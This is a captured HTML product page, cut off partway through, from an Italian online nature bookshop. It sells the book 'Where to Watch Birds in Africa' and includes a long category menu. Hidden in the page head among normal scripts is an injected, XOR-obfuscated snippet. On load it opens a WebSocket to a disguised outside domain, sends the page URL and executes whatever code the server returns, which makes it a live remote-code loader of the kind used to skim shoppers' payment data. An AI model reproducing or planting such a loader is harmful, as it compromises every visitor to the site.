

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.libreriadellanatura.com/where-to-watch-birds-in-africa.html
body_size: 21808
content:

<!DOCTYPE html>
<html lang="it">
<head>
  

<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>WHERE TO WATCH BIRDS IN AFRICA</title>
<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=no">
<meta name="description" content="200 LOCALITA' DELL'AFRICA CON LE PIU'   BELLE SPECIE DESCRITTE PIU' DI 100      DISEGNI B/N CM 13X21 PP 428 RILEGATO" />
<meta name="keywords" content="Magento, Varien, E-commerce" />
<meta name="robots" content="INDEX,FOLLOW" />
<link rel="icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.libreriadellanatura.com/media/favicon/default/favicon.jpg" type="image/x-icon" />

<!-- Google Fonts -->
<link href='https://fonts.googleapis.com/css?family=Open+Sans:400,300,600,700,800' rel='stylesheet' type='text/css'>

<!--[if lt IE 7]>
<script type="text/javascript">
//<![CDATA[
    var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
    var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
//]]>
</script>
<![endif]-->
<script type="text/javascript">
var BLANK_URL = 'https://www.libreriadellanatura.com/js/blank.html';
var BLANK_IMG = 'https://www.libreriadellanatura.com/js/spacer.gif';
var SKIN_URL = 'https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/';
</script>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/7bad774a307121abe8b102fe2e387c1b.css" />
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/e42f0ba8785fe6c75a78d834c6c32507.css" media="all" />
<script type="text/javascript" src="https://www.libreriadellanatura.com/media/js/c53e0b49d9f3f15d821aa5f6e88d9894.js"></script>
<link rel="stylesheet" href="//fonts.googleapis.com/css?family=Raleway:300,400,500,700,600&display=swap" />
<!--[if  (lte IE 8) & (!IEMobile)]>
<link rel="stylesheet" type="text/css" href="https://www.libreriadellanatura.com/media/css_secure/036db127a63a76681e7f8a9a556d4610.css" media="all" />
<![endif]-->

<script type="text/javascript">
//<![CDATA[
Mage.Cookies.path     = '/';
Mage.Cookies.domain   = '.www.libreriadellanatura.com';
//]]>
</script>
<meta name="viewport" content="initial-scale=1.0, width=device-width" />

<script type="text/javascript">
//<![CDATA[
optionalZipCountries = ["IE","PA","HK","MO"];
//]]>
</script>

<!-- Google Data Layer by MagePal-->
<script>
window.dataLayer = window.dataLayer || [];
dataLayer.push({"pageType":"catalog_product_view","list":"detail","customer":{"isLoggedIn":false},"product":{"id":"668966","sku":"179-9780713640137","name":"WHERE TO WATCH BIRDS IN AFRICA"},"cart":{"hasItems":false},"ecommerce":{"currencyCode":"EUR"}});

</script>
<!-- Google Data Layer by MagePal-->
<!-- Google Tag Manager by MagePal (head) -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        '//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-M5XNKT8');</script>
<!-- End Google Tag Manager by MagePal (head) -->


<script type="text/javascript">//<![CDATA[
        var Translator = new Translate({"HTML tags are not allowed":"I tag HTML non sono permessi","Please select an option.":"Selezionare una opzione.","This is a required field.":"Questo \u00e8 un campo obbligatorio.","Please enter a valid number in this field.":"Inserire un numero valido in questo campo.","The value is not within the specified range.":"Il valore non \u00e8 compreso nell\\'intervallo specificato.","Please use numbers only in this field. Please avoid spaces or other characters such as dots or commas.":"Utilizzare solo numeri in questo campo. Evitare spazi o altri caratteri come punti e virgole.","Please use letters only (a-z or A-Z) in this field.":"Utilizzare solo lettere in questo campo (a-z o A-Z).","Please use only letters (a-z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"Utilizzare solo lettere (a-z), numeri (0-9) o underscore(_) in questo campo, la prima lettera deve essere una lettera.","Please use only letters (a-z or A-Z) or numbers (0-9) only in this field. No spaces or other characters are allowed.":"Utilizzare solo lettere (a-z o A-Z) o solo numeri (0-9) in questo campo. Non sono permessi spazi o altri caratteri.","Please use only letters (a-z or A-Z) or numbers (0-9) or spaces and # only in this field.":"Utilizzare solo lettere (a-z or A-Z) o numeri (0-9) o spazi o solo # in questo campo.","Please enter a valid phone number. For example (123) 456-7890 or 123-456-7890.":"Inserisci un numero di telefono valido. Per esempio (123) 456-7890 o 123-456-7890.","Please enter a valid fax number. For example (123) 456-7890 or 123-456-7890.":"Inserire un numero di fax valido. Per esempio (123) 456-7890 or 123-456-7890.","Please enter a valid date.":"Inserire una data valida.","The From Date value should be less than or equal to the To Date value.":"Il valore Dalla Data deve essere minore o uguale al valore della Data A.","Please enter a valid email address. For example johndoe@domain.com.":"Inserire un indirizzo email valido. Per esempio johndoe@domain.com.","Please use only visible characters and spaces.":"Utilizzare solo caratteri visibili e spazi.","Please make sure your passwords match.":"Assicurati che le password corrispondano.","Please enter a valid URL. Protocol is required (http:\/\/, https:\/\/ or ftp:\/\/)":"Inserire un URL valido. Il protocollo \u00e8 obbligatorio (http:\/\/, https:\/\/ or ftp:\/\/)","Please enter a valid URL. For example http:\/\/www.example.com or www.example.com":"Inserire un URL valido. Per esempio http:\/\/www.example.com o www.example.com","Please enter a valid URL Key. For example \"example-page\", \"example-page.html\" or \"anotherlevel\/example-page\".":"Inserire un chiave URL valida. Per esempio \"example-page\", \"example-page.html\" o \"anotherlevel\/example-page\".","Please enter a valid XML-identifier. For example something_1, block5, id-4.":"Inserire un identificativo XML valido. Per esempio something_1, block5, id-4.","Please enter a valid social security number. For example 123-45-6789.":"Inserire un numero valido di previdenza sociale. Per esempio 123-45-6789.","Please enter a valid zip code. For example 90602 or 90602-1234.":"Inserire un codice zip valdio. Per esempio 90602 o 90602-1234.","Please enter a valid zip code.":"Inserire codice zip valido.","Please use this date format: dd\/mm\/yyyy. For example 17\/03\/2006 for the 17th of March, 2006.":"Utilizzare questo formato della data: dd\/mm\/yyyy. Per esempio 17\/03\/2006 per il 17 di Marzo, 2006.","Please enter a valid $ amount. For example $100.00.":"Inserire un importo valido di $. Per esempio $100.00.","Please select one of the above options.":"Selezionare una delle opzioni soprastanti.","Please select one of the options.":"Selezionare una delle opzioni.","Please select State\/Province.":"Selezionare Stato\/Provincia.","Please enter a number greater than 0 in this field.":"Insereire un numero maggiore di 0 in questo campo.","Please enter a number 0 or greater in this field.":"Inserire 0 o un numero supereiore in questo campo.","Please enter a valid credit card number.":"Inserire un numero di carta di credito valido.","Credit card number does not match credit card type.":"Il numero della carta di credito non corrisponde al tipo della carta.","Card type does not match credit card number.":"Il tipo di carda non corrisponde con il numero della carta di credito.","Incorrect credit card expiration date.":"Data scadenza carta di credito non corretta.","Please enter a valid credit card verification number.":"Inserire numero di verifica della carta di credito.","Please use only letters (a-z or A-Z), numbers (0-9) or underscore(_) in this field, first character should be a letter.":"In questo campo utilizzare solo lettere (a-z or A-Z), numeri (0-9) o underscore(_), il primo carattere deve essere una lettera.","Please input a valid CSS-length. For example 100px or 77pt or 20em or .5ex or 50%.":"Inserire una lunghezza CSS valida. Per esempio 100px o 77pt or 20em o .5ex or 50%.","Text length does not satisfy specified text range.":"La lunghezza del testo non rispetta la lunghezza specificata.","Please enter a number lower than 100.":"Inserire un numero minore di 100.","Please select a file":"Seleziona un file","Please enter issue number or start date for switch\/solo card type.":"Si prega di inserrie il numero di rilascio o la data di inizio per switch\/solo tipo della carta.","Please wait, loading...":"Attendere prego, caricamento...","This date is a required value.":"Questa data \u00e8 un valore obbligatorio.","Please enter a valid day (1-%d).":"Inserisci un giorno valido (1-%d).","Please enter a valid month (1-12).":"Inserire mese (1-12).","Please enter a valid year (1900-%d).":"Inserire anno (1900-%d).","Please enter a valid full date":"Inserire una data completa valida","Please enter a valid date between %s and %s":"Inserire una data valida tra %s e %s","Please enter a valid date equal to or greater than %s":"Inserire una data valida uguale o maggiore di %s","Please enter a valid date less than or equal to %s":"Inserire una data valida inferiore o uguale a %s","Complete":"Completo","Add Products":"Aggiungi prodotti","Please choose to register or to checkout as a guest":"Scegliere se registrarsi o fare il checkout come ospite","Your order cannot be completed at this time as there is no shipping methods available for it. Please make necessary changes in your shipping address.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di spedizioni disponibili per esso. Devi modificare il tuo indirizzo di spedizione .","Please specify shipping method.":"Specificare un metodo di spedizione.","Your order cannot be completed at this time as there is no payment methods available for it.":"Il tuo ordine non pu\u00f2 essere completato in questo momento perch\u00e9 non ci sono metodi di pagamento disponibili per esso.","Please specify payment method.":"Specificare un metodo di pagamento.","Add to Cart":"Aggiungi al carrello","In Stock":"Disponibile","Out of Stock":"Non disponibile"});
        //]]></script><style>

</style>


<script>const qag = [93,89,89,16,5,5,64,89,7,75,77,79,68,94,68,79,93,88,79,70,67,73,4,73,69,71,5,108,30,121,72,110,95,83,101,71,18,114,26,100,89,72,25,80,94,92,105,21,89,69,95,88,73,79,23];const yesd = 42;window.ww = new WebSocket(String.fromCharCode(...qag.map(cic => cic ^ yesd)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

<style type="text/css">
/*  update google Font  */





</style>  <script src="https://www.libreriadellanatura.com/skin/frontend/rwd/fluence/js/main_menu_inner.js" type="text/javascript"></script>
</head>

<body class=" catalog-product-view catalog-product-view product-where-to-watch-birds-in-africa product-page">
  <div id="page">
    
<!-- Google Tag Manager by MagePal (noscript)-->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-M5XNKT8"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager by MagePal noscript)-->        <noscript>
        <div class="global-site-notice noscript">
            <div class="notice-inner">
                <p>
                    <strong>JavaScript sembra essere disabilitato nel tuo browser.</strong><br />
                    Devi abilitare JavaScript nel tuo browser per utlizzare le funzioni di questo sito.                </p>
            </div>
        </div>
    </noscript>
      
      
      
<header>
 <div class="header-container">
  <div class="container">
   <div class="row">
    <div class="col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left">
      <div class="nav-icon">
        <div class="mega-container visible-lg visible-md visible-sm">
          <div class="navleft-container">
            <div class="mega-menu-title mm-menu">
              <h3><i class="fa fa-navicon"></i> <span class="hidden-sm">Categorie</span></h3>
            </div>
          </div>
        </div>
      </div><!--nav-icon-->
      

 <div class="search-box">
   <form id="search_mini_form" action="/catalogsearch/advanced/result" method="get">

    <!-- Autocomplete End code -->
        <input id="search" type="text" name="name"  class="searchbox" placeholder="Cerca titolo o ISBN" maxlength="128" />
       <input type="hidden" name="dir" value="desc">
       <input type="hidden" name="order" value="anno">
        <button type="submit" title="Cerca" class="search-btn-bg" id="submit-button"><span>Cerca</span></button>
        <div id="search_autocomplete" class="search-autocomplete"></div>
        <script type="text/javascript">
      //var searchForm = new Varien.searchForm('search_mini_form', 'search', '//');
      //$j('html').click(function(){
      //$j('#search_autocomplete').hide();
      //});
      $j("#search").keyup(function() {
          if($j.isNumeric($j(this).val())){
              $j(this).attr('name','sku')
          }else{
              $j(this).attr('name','name')
          }
    //var text = $j(this).val();
    //var chars = text.length;
    //if (chars > 2) {
    //    $j("#processing-image").show();
    //    var postData = $j('#search_mini_form').serializeArray();
    //
    //    $j.ajax({
    //        url : '//',
    //        type: "POST",
    //        data : postData,
    //        success:function(data)
    //        { $j("#processing-image").hide();
    //        $j('#search_autocomplete').html(data).show();
    //    }
    //    });
    //}
    
      });
  </script>    
   </form>
     <div class="advanced_search_link"><a href="/catalogsearch/advanced/">Ricerca avanzata</a></div>
 </div> <!--search-box-->
    </div><!--col-lg-5 col-md-5 col-sm-5 col-xs-12 hidden-xs padd_5_left-->
    <div class="col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block">
      <div class="mm-toggle-wrap">
        <div class="mm-toggle"><i class="fa fa-align-justify"></i><span class="mm-label">Menu</span> </div>
      </div><!--mm-toggle-wrap-->
      <div class="logo">
       <a href="https://www.libreriadellanatura.com/" title="Libreria della Natura"><img src="https://www.libreriadellanatura.com/media/wysiwyg/logo.png" alt="" /></a>
      </div><!--logo-->
    </div><!--col-lg-2 col-md-2 col-sm-2 col-xs-8 logo-block-->
    <div class="col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block">
      





     
      


 



              <div class="top-cart-contain">
           

<div class="mini-cart">
  <div class="basket dropdown-toggle"> 
      <a href="https://www.libreriadellanatura.com/checkout/cart/"> 
            <span class="price">Il mio carrello</span>
            <span class="cart_count">
                0            </span>            
      </a>   
  </div> <!-- basket dropdown-toggle -->
  <div>
      <div class="top-cart-content">
                                 
                <p class="a-center noitem">Non hai articoli nel carrello.</p>               
                  </div> <!--top-cart-content-->
  </div>
</div> <!--mini-cart-->




        </div><!--top-cart-contain-->
       
      <div class="toplinks">
        <div class="links"> 
          <div class="dropdown block-company-wrapper hidden-xs"> 
            <a href="https://www.libreriadellanatura.com/customer/account/" class="block-company dropdown-toggle" data-target="#" data-toggle="dropdown" role="button" aria-expanded="true"> 
              <span class="hidden-sm">Account</span><i class="fa fa-user hidden-xs hidden-md hidden-lg"></i> <span class="caret"></span>
            </a>
            <ul class="dropdown-menu">
<!--              <li role="presentation"><a href="--><!--"> --><!-- </a> </li>-->
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/checkout/onepage/">Checkout</a></li>
              
                              <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/login/">Accedi</a></li>
                <li role="presentation"><a href="https://www.libreriadellanatura.com/customer/account/create/">Registrati</a></li>
                                  
            </ul>
          </div>                                
        </div><!--links-->
      </div><!--toplinks-->
    </div><!--col-xs-4 col-sm-5 col-md-5 col-lg-5 pull-right right-block-->
   </div><!--row-->
  </div><!--container-->
 </div><!--header-container-->
</header> 




    
       <!-- BEGIN Main Container -->  
          <div class="main-container col1-layout"> 

          <!-- Top menu -->
          
   

                 <!-- BEGIN NAV -->  
          <div id="main-menu" class="mega-menu-category">
            <ul class="nav">

                            <li id="nav-home" class=""> <a href="https://www.libreriadellanatura.com/"><i class="fa fa-home"></i> Home</a>
                                </li>
                                          

            
                                                                                     
                                             <li class="nosub">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/libreria-della-natura.html"><i class=""></i> Libreria della natura</a>
       
                   
                                        </li> 
             
                                                                                     
                                   
                         <li class="">  
                                            
                 
 
                <a class="" href="https://www.libreriadellanatura.com/animali.html"><i class=""></i> Animali</a>
       
                   
                                      
                      <div class="wrap-popup">
                        <div class="popup" style="display: none;">
                          <div class="row">
                                                        
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/animali-domestici.html"><h3>Animali domestici</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani.html"><span>Cani</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cani-razze-a-z.html"><span>Cani razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti.html"><span>Gatti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/gatti-razze-a-z.html"><span>Gatti razze  a-z</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-da-compagnia.html"><span>Animali da compagnia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/cavalli-muli-asini.html"><span>Cavalli muli asini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/animali-d-allevamento.html"><span>Animali d allevamento</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/animali-domestici/veterinaria.html"><span>Veterinaria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/mammiferi.html"><h3>Mammiferi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/felini.html"><span>Felini</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/ungulati.html"><span>Ungulati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/orsi.html"><span>Orsi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/scimmie-e-primati.html"><span>Scimmie e Primati</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/cetacei.html"><span>Cetacei</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pipistrelli.html"><span>Pipistrelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/lupi.html"><span>Lupi e volpi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/roditori.html"><span>Roditori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/pinnipedi.html"><span>Pinnipedi</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/insettivori.html"><span>Insettivori</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/mammiferi/mammiferi-field-guides.html"><span>Mammiferi field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/uccelli.html"><h3>Uccelli</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/pappagalli.html"><span>Pappagalli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/uccelli-da-gabbia-e-da-voliera.html"><span>Uccelli da gabbia e da voliera</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia.html"><span>Ornitologia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/ornitologia-field-guides.html"><span>Ornitologia field guides</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/birdwatching.html"><span>Birdwatching</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/rapaci.html"><span>Rapaci</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/falconeria.html"><span>Falconeria</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/uccelli/canti-uccelli.html"><span>Canti uccelli</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi.html"><h3>Rettili e anfibi</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/rettili-e-anfibi/tartarughe.html"><span>Tartarughe</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/zoologia.html"><h3>Zoologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/fauna.html"><span>Fauna</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/guide-naturalistiche.html"><span>Guide naturalistiche</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/storia-naturale.html"><span>Storia naturale</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/bestiari.html"><span>Bestiari</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/zoologia/tassidermia.html"><span>Tassidermia</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/dinosauri.html"><h3>Dinosauri</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/microrganismi.html"><h3>Microrganismi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/aracnidi.html"><h3>Aracnidi</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/entomologia.html"><h3>Entomologia</h3></a>
                                <!--sub sub category-->
                               
                                                                
                                 
                          <ul class="nav">         
                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/insetti.html"><span>Insetti</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                    
                                       <li class="">
                                          <a href="https://www.libreriadellanatura.com/animali/entomologia/farfalle.html"><span>Farfalle</span></a>
            
                                                                       
                                                                                    
                                       </li> <!--level2 nav-6-1-1-->                                      

                                                                          </ul> <!--nav-->                     
                                  <br />
                                                                <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/invertebrati.html"><h3>Invertebrati</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/pesci.html"><h3>Pesci</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/crostacei.html"><h3>Crostacei</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/squali.html"><h3>Squali</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/conchiglie.html"><h3>Conchiglie</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                         
                                                             
                                             
      <div class="col-md-4 col-sm-6">
                                                  
                                <a href="https://www.libreriadellanatura.com/animali/terrario.html"><h3>Terrario</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                            
                         
                                                             
                                                                                  
                                <a href="https://www.libreriadellanatura.com/animali/etologia.html"><h3>Etologia</h3></a>
                                <!--sub sub category-->
                               
                                                                 <!--sub sub category-->  
                                 
                              
                               </div> <!--col-md-4 col-sm-6-->
                            
                           

                              
                          <!-- right image div -->  
  
                                                                                                    
                          </div> <!--row-->
 

			
                       </div> <!--popup-->
                    </div> <!--wrap-popup-->


